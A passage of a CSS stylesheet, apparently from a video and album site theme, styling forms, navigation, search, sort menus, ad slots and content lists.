  background: #444444;
  border-radius: 10px;
  -webkit-border-radius: 10px;
}
form .info-message:before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background-color: #444444;
  left: 20px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -5px;
}
form .info-message .bottom {
  display: block;
  padding: 1rem 0 0;
}
form .info-message .submit {
  font-size: 12px;
  min-width: auto;
  margin: 5px 5px 0 0;
}

form .field-error {
  display: none;
  padding: 5px 0 0 0;
  color: #f30702;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.2;
}

form .field-error label {
  margin: 0;
}

form .smileys-support {
  position: relative;
}
form .smileys-support .textarea {
  border-radius: 0 0 20px 20px;
}
form .smileys-support .smileys-bar {
  background: #444444;
  padding: 2px 10px 4px;
  cursor: default;
  font-size: 0;
  border-radius: 20px 20px 0 0;
}
form .smileys-support img {
  cursor: pointer;
  margin-right: 5px;
}
form .smileys-support img:last-child {
  margin: 0;
}
form .progressbar {
  position: absolute;
  z-index: 990;
  width: 60%;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 5.0rem;
  border: 0.2rem solid #ff0000;
  padding: 0.8rem;
  border-radius: 2.4rem;
  background: #151515;
}
form .progressbar .text {
  position: absolute;
  width: 100%;
  top: 1rem;
  height: 3rem;
  font-size: 2.2rem;
  line-height: 3rem;
  text-align: center;
}
form .progressbar .progress {
  width: 0;
  height: 3rem;
  background: #ff0000;
  border-radius: 2rem;
}
/* toggle button */
.toggle-button {
  color: #000;
  border: 1px solid #3f3f3f;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding: 2.7rem 9px 2.7rem 2.9rem;
  cursor: pointer;
  background-color: #000;
  border-radius: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: background-color 0.3s, color 0.3s, border 0.3s;
  transition: background-color 0.3s, color 0.3s, border 0.3s;
  cursor: pointer;
}
.toggle-button * {
  cursor: pointer;
}

.toggle-button input::before {
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 20px;
  height: 20px;
  border: 2px solid #d4d4d4;
  background-color: #000;
  border-radius: 50%;
  z-index: 1;
  -webkit-transition: border 0.3s, background-color 0.3s;
  transition: border 0.3s, background-color 0.3s;
}

.toggle-button.inversed.active input::before {
  border: 5px solid #ffffff;
  background-color: #ff0000;
}

.toggle-button.active {
  color: #ffffff;
  background-color: #ff0000;
}
.toggle-button.inversed {
  border: 1px solid #e4e4e4;
  background: #f1f1f1;
  color: #222;
}
.toggle-button.inversed label {
  color: #222;
}
.toggle-button.inversed.active {
  color: #ffffff;
  border: 1px solid #ff0000;
  background-color: #ff0000;
}
.toggle-button.inversed.active label {
  color: #ffffff;
}
.toggle-button.done {
  pointer-events: none;
}
.toggle-button.done *,
.toggle-button.disabled * {
  cursor: default;
}
/* top links */
.top-links {
  background: #000;
  border-bottom: 2px solid #ff0000;
  padding: 6px 20px;
  font-size: 12px;
}
.top-links .center-hold {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.member-links {
  margin-left: auto;
}
.network ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.network li {
  margin-right: 20px;
}
.network li:last-child {
  margin: 0;
}
.network a {
  color: #000;
  display: block;
  position: relative;
  padding-left: 14px;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.network a::before {
  position: absolute;
  content: "";
  width: 9px;
  height: 9px;
  border-radius: 50%;
  z-index: 1;
  background-color: #ff0000;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.network a:hover {
  color: #ff0000;
}
.network .more {
  display: none;
}

.member-links ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.member-links li {
  padding: 0 20px 0 0;
  color: #000;
}
.btn-icon {
  position: relative;
  padding-left: 39px;
}
.member-links .btn-icon {
  padding-left: 34px;
}
.btn-icon:before {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.login-btn:before {
  content: "\e913";
  top: 50%;
  left: 15px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
}
.signup-btn:before {
  content: "\e90f";
  top: 50%;
  left: 15px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
}
.logout-btn:before {
  content: "\e916";
  top: 50%;
  left: 15px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
}
.member-links a {
  color: #ffffff;
  background-color: transparent;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s;
  line-height: 30px;
  display: block;
  display: block;
  margin: 0 -20px 0 0;
  border-radius: 15px;
  padding: 0 15px;
}
.member-links a.disabled {
  color: #000;
}
.no-touch .member-links a:hover,
.no-touch .member-links a.disabled:hover {
  background-color: #ff0000;
  color: #000;
}

/* header */
.header {
  z-index: 20;
  padding: 20px;
  background-color: #e5e5e5;	  
}
.header-inner {
  max-width: 1260px;
  margin: 0 auto;
  padding: 0 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.logo {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  -webkit-box-flex: 0;
}
.logo a {
  display: block;
}
.search {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 0 0 0 100px;
}
.search form {
  -webkit-box-flex: 0;
  -ms-flex: 1 1;
  flex: 1 1;
  position: relative;
  padding: 0 10px 0 0;
  border-radius: 20px;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.08);
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.08);
}

.search .search-text input {
  width: 100%;
  border: 0;
  background: none;
  border-radius: 20px;
  background-color: #fff;
  color: #000000;
  font-size: 13px;
  padding: 13px 60px 13px 20px;
}

.search-text input::-webkit-input-placeholder {
  color: #000000;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.search-text input:-ms-input-placeholder {
  color: #000000;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.search-text input::-ms-input-placeholder {
  color: #000000;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.search-text input::placeholder {
  color: #000000;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.search-text input:focus::-webkit-input-placeholder {
  color: transparent;
}
.search-text input:focus:-ms-input-placeholder {
  color: transparent;
}
.search-text input:focus::-ms-input-placeholder {
  color: transparent;
}
.search-text input:focus::placeholder {
  color: transparent;
}
.search .search-text input:focus {
  outline: none;
}
.search .search-button {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 60px;
  background: #ff0000 url("../images/search.svg") center no-repeat;
  text-indent: -1000px;
  overflow: hidden;
  cursor: pointer;
  border-radius: 20px;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
}
.no-touch .search .search-button:hover {
  background-color: #2180bb;
}
/* navigation */
.header + nav {
  background-color: #f7f7f7;
border-bottom: 1px solid #ccc;
border-top: 1px solid #ccc;
}
.navigation {
  position: relative;
}
.navigation .button {
  display: none;
  width: 100%;
  padding: 8px 0;
  margin: 0;
  border: none;
  background: transparent;
  height: 38px;
  cursor: pointer;
}
.navigation .button .icon {
  display: inline-block;
  height: 20px;
  width: 29px;
  position: relative;
}
.navigation .button .ico-bar {
  background: #222;
  height: 4px;
  width: 100%;
  position: absolute;
  -webkit-transition: 0.1s ease-in-out;
  transition: 0.1s ease-in-out;
  left: 0;
}
.navigation .button .ico-bar:first-child {
  top: 0;
}
.navigation .button .ico-bar:nth-child(2) {
  top: 8px;
}
.navigation .button .ico-bar:nth-child(3) {
  top: 16px;
}
.navigation.open .button .ico-bar {
  background: #ff0000;
  left: 4px;
}
.navigation.open .button .ico-bar:first-child {
  top: -2px;
  -webkit-transform: rotate(45deg) translate(5px, 9px);
  transform: rotate(45deg) translate(5px, 9px);
}
.navigation.open .button .ico-bar:nth-child(3) {
  top: 14px;
  -webkit-transform: rotate(-45deg) translate(2px, -6px);
  transform: rotate(-45deg) translate(2px, -6px);
}
.navigation.open .button .ico-bar:nth-child(2) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  max-width: 1260px;
  padding: 0 10px;
  width: 100%;
  margin: 0 auto;
}
.navigation .primary {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}
.navigation .primary li:first-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50px;
  flex: 0 0 50px;
  -ms-flex-item-align: stretch;
  -ms-grid-row-align: stretch;
  align-self: stretch;
}
.navigation .primary a {
  display: block;
  padding: 17px 4px;
  text-transform: uppercase;
  position: relative;
  color: #000;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  white-space: nowrap;
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
}
.navigation .primary a:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  background-color: #ff0000;
  height: 3px;
  width: 0;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}

.no-touch .navigation .primary a:hover::before {
  width: 100%;
}
.no-touch .navigation .primary .highlight.drop a:hover::before {
  width: auto;
}
.no-touch .navigation .primary a:hover {
  color: #ff0000;
}

.navigation .primary .selected a {
  color: #ff0000;
  pointer-events: none;
}
#item1 {
  position: relative;
  font-size: 0;
  height: 100%;
}
#item1::after {
  position: absolute;
  content: "\e90d";
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.navigation .primary .selected a::before {
  width: 100%;
}
.navigation .primary .drop {
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.navigation .primary .drop > a {
  position: relative;
  background-color: #212121;
  border-radius: 20px;
  -webkit-transition: background-color 0.3s, border-radius 0.3s;
  transition: background-color 0.3s, border-radius 0.3s;
  padding: 12px 38px 12px 54px;
}

.navigation .primary .drop > a:after {
  position: absolute;
  z-index: 1;
  content: "\e901";
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5px;
  top: calc(50% - 1px);
  right: 20px;
  will-change: transform;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateY(-50%) rotate(0);
  transform: translateY(-50%) rotate(0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.navigation .primary .drop > a:before {
  position: absolute;
  z-index: 1;
  content: "\e91b";
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: auto;
  height: auto;
  background: transparent;
  font-size: 20px;
  top: calc(50% - 1px);
  bottom: inherit;
  left: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.navigation .primary ul {
  position: absolute;
  top: 40px;
  left: 0;
  z-index: 10;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, transform 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, transform 0.3s,
    -webkit-transform 0.3s;
  overflow: hidden;
  border-radius: 0 0 20px 20px;
}

.navigation .primary ul li {
  display: block;
}
.navigation .primary ul li a {
  background-color: #212121;
  color: #000;
  padding: 12px 5px;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}
.navigation .primary ul li a:before {
  display: none;
}
.navigation .primary .drop:focus ul,
.navigation .primary .drop:hover ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.navigation .primary .drop:hover > a {
  border-radius: 20px 20px 0 0;
  background-color: #ff0000;
  color: #000;
}
.navigation .primary .drop:hover > a::after {
  -webkit-transform: translateY(-50%) rotate(180deg);
  transform: translateY(-50%) rotate(180deg);
}
.no-touch .navigation .primary ul li a:hover {
  background-color: #ff0000;
  color: #000;
}
.navigation .primary ul li a {
  padding: 9px 5px;
}

.navigation .secondary li:first-child {
  border-left: none;
}
.navigation .secondary a {
  text-decoration: none;
  padding: 17px 6px;
  position: relative;
  display: block;
  white-space: nowrap;
}
.navigation .secondary a:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  background-color: #ff0000;
  height: 3px;
  width: 0;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}

.no-touch .navigation .secondary a:hover {
  color: #ff0000;
}
.no-touch .navigation .secondary a:hover::before {
  width: 100%;
}

/* footer */
.footer {
  width: 100%;
  background-color: #fff;
}
.footer .footer-wrap {
  max-width: 1235px;
  padding: 3rem 5px;
  margin: 0 auto;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: center;
  font-size: 12px;
  font-weight: 400;
  color: #383838;
  line-height: 18px;
}
.footer a {
  color: #ffffff;
  text-decoration: underline;
}
.footer a:hover {
  color: #ffffff;
}
.footer .nav {
  width: 100%;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 3rem;
}
.footer .nav li {
  margin: 0 10px 0 0;
}
.footer .nav li:last-child {
  margin: 0;
}
.footer .nav a {
  display: block;
  color: #000;
  font-size: 14px;
  font-weight: 500;
  border-radius: 15px;
  padding: 6px 2rem;
  text-transform: uppercase;
  background-color: transparent;
  text-decoration: none;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}

.no-touch .footer .nav a:hover {
  color: #fff;
  background-color: #ff0000;
}

.footer .copyright {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.footer .copyright a {
  color: #383838;
  padding: 0 4px;
  text-decoration: none;
}
.footer .copyright br {
  display: none;
}
.footer .txt {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  margin: 0 0 15px;
}
.box {
  margin: 0 0 3rem;
  width: 100%;
}
.box.message {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 400px;
}
/* headings *****/
.headline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0 0 15px;
  padding: 3rem 0 0;
  width: 100%;
}
h1,
h2 {
  color: #000;
  font-size: 2.4rem;
  font-weight: 500;
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
}
h1 a,
h2 a {
  text-decoration: underline;
}

.sort {
  position: relative;
  border-radius: 15px;
  background-color: #fff;
  color: #000;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.3px;
  padding: 8px 10px;
  margin: 0 15px 0 0;
  min-width: 140px;
  -webkit-transition: background-color 0.3s, border-radius 0.3s;
  transition: background-color 0.3s, border-radius 0.3s;
}
.sort:last-child {
  margin: 0;
}
.sort:before {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(0);
  transform: translateY(-50%) rotate(0);
  z-index: 1;
  font-size: 6px;
  content: "\e901";
  will-change: transform;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}

.sort:focus,
.sort:hover {
  border-radius: 15px 15px 0 0;
  background-color: #ff0000;
  color: #fff;
}
.sort:hover:before {
  -webkit-transform: translateY(-50%) rotate(180deg);
  transform: translateY(-50%) rotate(180deg);
}
.sort .icon {
  position: absolute;
  left: 10px;
  top: 50%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
  font-size: 15px;
}
.sort .type-sort:before {
  content: "\e921";
}
.sort [class*="videos"]:before,
.sort .type-video:before {
  content: "\e91c";
}
.sort .type-fav:before {
  content: "\e90c";
}
.sort .type-visibility:before {
  content: "\e909";
}
.sort .type-edit:before {
  content: "\e91e";
}
.sort [class*="release_year"]:before,
.sort [class*="post_date"]:before {
  content: "\e902";
}
.sort [class*="duration"]:before {
  content: "\e91d";
}
.sort [class*="dir"]:before,
.sort [class*="title"]:before {
  content: "\e91e";
}
.sort [class*="popularity"]:before,
.sort [class*="viewed"]:before,
.sort [class*="watched"]:before,
.sort [class*="last_time"]:before {
  content: "\e909";
}
.sort [class*="albums"]:before {
  content: "\e900";
}
.sort [class*="popularity"] + strong,
.sort [class*="viewed"] + strong,
.sort [class*="last_time"] + strong {
  padding: 0 17px 0 30px;
}
.sort [class*="dir"]:before,
.sort [class*="title"]:before {
  content: "\e91e";
}
.sort [class*="rating"]:before {
  content: "\e90b";
}
.icon type-sort last_content_date,
.sort [class*="most_favourited"]:before {
  content: "\e90c";
}
.sort [class*="date"]:before {
  content: "\e902";
}
.sort [class*="comments"]:before,
.sort [class*="most_commented"]:before {
  content: "\e914";
}
.sort strong {
  padding: 0 17px 0 20px;
  display: block;
  text-align: center;
}
.icon.type-visibility + strong {
  padding: 0 17px 0 25px;
}
.sort .icon.total_albums + strong,
.sort .icon.type-video + strong {
  padding: 0 17px 0 25px;
}
.sort ul {
  position: absolute;
  top: 100%;
  width: 100%;
  right: 0;
  z-index: 100;
  overflow: hidden;
  background-color: #fff;
  border-radius: 0 0 15px 15px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s, visibility 0.3s;
  transition: opacity 0.3s, visibility 0.3s;
}
.sort ul li:first-child {
  margin-top: 5px;
}
.no-touch .sort ul li:first-child {
  margin-top: 0;
}
.sort:hover ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.sort ul a {
  display: block;
  padding: 8px 5px;
  text-align: center;
  background: transparent;
  -webkit-transition: background 0.3s, color 0.3s;
  transition: background 0.3s, color 0.3s;
}

.no-touch .sort ul a:hover {
  color: #ffffff;
  background: #ff0000;
  cursor: pointer;
}

.headline .button,
.headline .more {
  padding: 7px 15px;
  color: #000;
  background-color: #ff0000;
  border-radius: 15px;
  margin: 2px 0 2px 3px;
}
.no-touch .headline .more:hover,
.no-touch .headline .button:hover {
  background-color: #333333;
  color: #000;
}
.headline .button.icon {
  position: relative;
  padding: 7px 15px 7px 25px;
}
.headline .button.done {
  padding: 7px 15px;
}
.headline .button.icon:before {
  position: absolute;
  left: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.headline .button.done:before {
  content: "";
}
.headline .more {
  position: relative;
}
.headline .button.done,
.headline .button.disabled {
  pointer-events: none;
}
.headline .button.done *,
.headline .button.disabled * {
  cursor: default;
}
.headline .button span {
  padding: 0 9px;
  -webkit-transition: padding 0.3s;
  transition: padding 0.3s;
}
.toggle-button.done span,
.headline .button.done span {
  position: relative;
  padding: 0 9px 0 23px;
}
.toggle-button.done span:before,
.headline .button.done span:before {
  position: absolute;
  content: "\e904";
  font-size: 12px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.headline .more span {
  font-weight: bold;
  padding: 0 25px 0 9px;
}
.headline .more:after {
  content: "";
  border-left: 4px solid #222222;
  border-top: 3px solid transparent;
  border-bottom: 3px solid transparent;
  display: block;
  position: absolute;
  top: 10px;
  right: 8px;
}
.headline .more:hover:after {
  border-left: 4px solid #ffffff;
}
.headline .button-info {
  padding: 7px 15px 7px 30px;
  border-radius: 3px;
  background-color: #444444;
  border-radius: 15px;
  margin: 0 0 0 3px;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  border-radius: 0 15px 15px 0;
  margin: 2px 0;
  position: relative;
}
.headline .button-info:before {
  content: "\e913";
  position: absolute;
  left: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.headline .button-info + .button {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  border-radius: 15px 0 0 15px;
}

.empty-content {
  margin: 0 0 3rem;
  font-size: 14px;
  line-height: 1.2;
  padding: 10px 0 0 10px;
}
.empty-content h2 {
  font-size: 1.8rem;
  margin: 0 0 10px;
}
.empty-content a {
  text-decoration: underline;
}
.empty-content p {
  margin: 0 0 10px;
  line-height: 20px;
}
.empty-content ul,
.empty-content ol {
  padding-left: 20px;
}
.empty-content li {
  list-style: disc inside;
  line-height: 20px;
  margin-bottom: 10px;
}
.empty-content ol li {
  list-style: decimal inside;
}
/* tags cloud *****/
.tags-cloud {
  margin: 0 0 3rem;
  padding: 3rem 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
}
.tags-cloud a {
  padding: 0.8rem 1rem;
  background-color: transparent;
  border-radius: 15px;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
  text-transform: uppercase;
}

.no-touch .tags-cloud a:hover {
  color: #fff;
  background-color: #ff0000;
}

.tags-cloud .all {
  font-weight: 500;
  text-align: center;
  font-size: 14px;
  color: #000;
  background-color: #f7f7f7;
  padding: 12px 20px;
  border-radius: 20px;
  width: 100%;
  margin: 10px 0 0;
}
/* search cloud *****/
.search-cloud {
  margin-top: 2rem;
  text-align: center;
}
/* advertisement boxes *****/
.spot img,
.spot embed,
.spot object,
.spot iframe {
  vertical-align: bottom;
  width: 100%;
  height: 100%;
}
/* top ad */
div.top {
  width: 100%;
  margin: 0 auto;
  padding: 30px 0 0;
}
div.top a {
  display: block;
  width: 100%;
}
div.top img {
  width: 100%;
  height: auto;
}
/* list ads */
.place {
  float: right;
  width: 320px;
  overflow: hidden;
  background: transparent;
  position: relative;
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  background-color: #000;
  border-radius: 5px;
  text-align: center;
  padding: 66px 0;
  font-size: 0;
}

.sidebar + .main-container .list-albums .place {
  padding: 102px 0;
}

.place ~ .item:nth-of-type(-n + 7) {
  width: calc((100% - 362px) / 3);
}
.margin-fix .place {
  margin-top: 10px;
}
.place .spot {
  overflow: hidden;
  margin: 0 0 10px;
}
.place .spot:last-child {
  margin: 0;
}
.place .spot a {
  width: 300px;
  height: 250px;
  background: #c8c8c8;
  overflow: hidden;
  display: block;
}
.list-albums .spot,
.list-videos .spot,
.list-playlists .spot {
  display: inline-block;
  width: 300px;
  height: 250px;
}

/* bottom adv */
.footer-margin {
  background-color: #e5e5e5;
  padding: 2rem 0;
}
.bottom-adv {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0;
  width: 100%;
}
.bottom-adv .spot {
  display: inline-block;
  vertical-align: top;
  width: 300px;
  height: 250px;
  overflow: hidden;
  margin: 1px;
}
.bottom-adv .spot a {
  width: 300px;
  height: 250px;
  background: #c8c8c8;
  overflow: hidden;
  display: block;
}
/* lists *****/
.list-comments,
.list-subscriptions,
.list-playlists,
.list-members,
.list-messages,
.list-models,
.list-sponsors,
.list-channels,
.list-categories,
.list-tags,
.list-albums,
.list-albums-images,
.list-videos-screenshots {
  width: 100%;
}
.margin-fix {
  margin: -10px 0 0 -10px;
  font-size: 0;
  line-height: 0;
}
.margin-fix::after .margin-fix::before {
  content: "";
  display: table;
  width: 100%;
  overflow: hidden;
  clear: both;
}
.list-albums-images .margin-fix {
  margin-bottom: 20px;
}
.list-comments .margin-fix {
  margin: 0;
}
.list-tags .margin-fix {
  margin: 0;
  font-size: 14px;
  line-height: 20px;
}
.list-tags .margin-fix {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.list-tags .margin-fix .item {
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
}
.margin-fix .bottom {
  margin: 0;
  max-width: 100%;
  width: 100%;
  padding: 2rem 0 0 10px;
}
.margin-fix .bottom .submit,
.margin-fix .bottom .submit.right {
  margin: 5px 5px 0 0;
  background-color: #212121;
  color: #000;
}
.no-touch .margin-fix .bottom .submit:hover,
.no-touch .margin-fix .bottom .submit.right:hover {
  background-color: #ff0000;
}
.margin-fix .bottom .submit:last-child,
.margin-fix .bottom .submit.right:last-child {
  margin: 5px 0 0;
}
.margin-fix .generic-error {
  margin: 15px 0 0 15px;
}
.no-thumb {
  background: url("../images/kvs.svg") no-repeat center;
}
.list-members .item {
  width: calc(20% - 10px);
  display: inline-block;
  text-align: center;
  margin: 10px 0 2.5rem 10px;
  /* padding: 0 5px; */
  vertical-align: top;
}

.list-playlists .item,
.list-models .item,
.list-sponsors .item,
.list-channels .item,
.list-categories .item,
.list-albums .item,
.list-albums-images .item,
.list-videos .item,
.list-videos-screenshots .item {
  display: inline-block;
  text-align: left;
  background: transparent;
  vertical-align: top;
  cursor: pointer;
  margin: 10px 0 0 10px;
  width: calc(25% - 10px);
  cursor: pointer;
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  border-radius: 0 0 5px 5px;
  background-color: #fff;
}

.sidebar + .main-container .place ~ .item:nth-of-type(-n + 5) {
  width: calc((100% - 352px) / 2);
}
.sidebar + .main-container .list-albums .place ~ .item:nth-of-type(-n + 7) {
  width: calc((100% - 362px) / 3);
}
.sidebar + .main-container .list-videos .item {
  width: calc(33.33% - 10px);
}
.list-members .item a {
  display: block;
}
.list-members .item.unread a {
  padding-bottom: 20px;
}
.list-playlists .item a,
.list-sponsors .item,
.list-channels .item a,
.list-categories .item,
.list-models .item,
.list-albums .item a,
.list-videos .item a {
  display: block;

  font-size: 12px;
  line-height: 1.2;
}
.list-tags .item a {
  padding-left: 10px;
}
.list-channels .item,
.list-models .item,
.list-sponsors .item,
.list-categories .item {
  display: inline-block;
  margin: 10px 0 0 10px;
  padding: 0;
  width: calc(25% - 10px);
}
.item-control {
  border-top: 1px solid #1b1b1b;
  padding: 10px;
  cursor: default;
}

.list-members .item.unread .img {
  border: 2px solid #ff0000;
}

.item .img {
  position: relative;
